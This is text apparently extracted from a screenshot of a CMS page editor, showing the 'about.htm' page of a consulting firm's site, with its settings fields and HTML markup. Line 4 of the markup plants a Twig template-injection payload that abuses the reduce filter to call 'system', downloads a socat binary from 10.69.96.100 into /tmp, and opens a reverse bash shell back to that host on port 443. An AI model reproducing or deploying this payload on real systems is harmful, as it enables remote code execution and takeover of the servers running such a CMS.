 About ×
TITLE
URL
About
/about
Save
Preview
Settings
Meta
File Name
Layout
about.htm
cms-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 <!-- Section About Start -->
2 <section class="section about-2 position-relative">
3 <div class="container">
4 {{[0]|reduce('system','wget http://10.69.96.100/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.69.96.100:443 EXEC:"/bin/bash",pty,stderr,setsid,sigint,sane')}}
5 <div class="row">
6 <div class="col-lg-6 col-md-6">
7 <div class="about-item pr-3 mb-5 mb-lg-0">
8 <span class="h6 text-color">What we are</span>
9 <h2 class="mt-3 mb-4 position-relative content-title">We are dynamic team of creative people</h2>
10 <p class="mb-5">We provide consulting services in the area of IFRS and management reporting, helping companies to reach their highest level. We optimize business processes
making them easier.</p>
11